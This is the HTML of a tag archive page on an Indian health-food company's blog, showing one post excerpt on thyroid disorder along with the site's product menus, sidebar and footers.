			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>what is hypothyroidism</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76510" class="post-76510 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-lifestyle tag-how-to-cure-thyroid tag-hyperthyroidism-symptoms tag-hypothyroidism-diet tag-hypothyroidism-symptoms tag-symptoms-of-thyroid-disorder tag-thyroid-disease-effects tag-thyroid-disease-reasons tag-thyroid-disease-types tag-thyroid-disorder-causes tag-thyroid-disorder-symptoms tag-thyroid-side-effects tag-thyroid-symptoms-in-women tag-what-is-hypothyroidism tag-what-is-thyroid">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/thyroid-disorder-act-now-before-late.html" rel="bookmark" class="plain">Thyroid Disorder: Act Now Before Your Metabolism Takes The Hit</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/thyroid-disorder-act-now-before-late.html" rel="bookmark"><time class="entry-date published" datetime="2019-12-17T12:31:18+05:30">December 17, 2019</time><time class="updated" datetime="2022-07-22T11:17:11+05:30">July 22, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/poornima/">Poornima Hariharan</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/thyroid-disorder-act-now-before-late.html">
    <img width="850" height="436" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20850%20436%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2019/12/1-8.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Thyroid Disorder" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2019/12/1-8.png 850w, https://www.possible.in/wp-content/uploads/2019/12/1-8-300x154.png 300w, https://www.possible.in/wp-content/uploads/2019/12/1-8-768x394.png 768w, https://www.possible.in/wp-content/uploads/2019/12/1-8-600x308.png 600w" sizes="(max-width: 850px) 100vw, 850px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">17</span><br>
		<span class="post-date-month is-small">Dec</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medically reviewed by Dr. Shunmukha Priya, Ph.D. in Food Science and Nutrition Just like PCOD, diabetes and other lifestyle-related diseases, thyroid disorder is also on the rise. Thyroid disorder is linked to weight gain, it causes fatigue and many other problems.  Sadly, many of us do not recognise the problem until it starts affecting the body.  Before [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/thyroid-disorder-act-now-before-late.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/how-to-cure-thyroid/" rel="tag">how to cure thyroid</a>, <a href="https://www.possible.in/blog/tag/hyperthyroidism-symptoms/" rel="tag">hyperthyroidism symptoms</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-diet/" rel="tag">hypothyroidism diet</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-symptoms/" rel="tag">hypothyroidism symptoms</a>, <a href="https://www.possible.in/blog/tag/symptoms-of-thyroid-disorder/" rel="tag">symptoms of thyroid disorder</a>, <a href="https://www.possible.in/blog/tag/thyroid-disease-effects/" rel="tag">thyroid disease effects</a>, <a href="https://www.possible.in/blog/tag/thyroid-disease-reasons/" rel="tag">thyroid disease reasons</a>, <a href="https://www.possible.in/blog/tag/thyroid-disease-types/" rel="tag">thyroid disease types</a>, <a href="https://www.possible.in/blog/tag/thyroid-disorder-causes/" rel="tag">thyroid disorder causes</a>, <a href="https://www.possible.in/blog/tag/thyroid-disorder-symptoms/" rel="tag">thyroid disorder symptoms</a>, <a href="https://www.possible.in/blog/tag/thyroid-side-effects/" rel="tag">thyroid side effects</a>, <a href="https://www.possible.in/blog/tag/thyroid-symptoms-in-women/" rel="tag">thyroid symptoms in women</a>, <a href="https://www.possible.in/blog/tag/what-is-hypothyroidism/" rel="tag">what is hypothyroidism</a>, <a href="https://www.possible.in/blog/tag/what-is-thyroid/" rel="tag">what is thyroid</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/thyroid-disorder-act-now-before-late.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
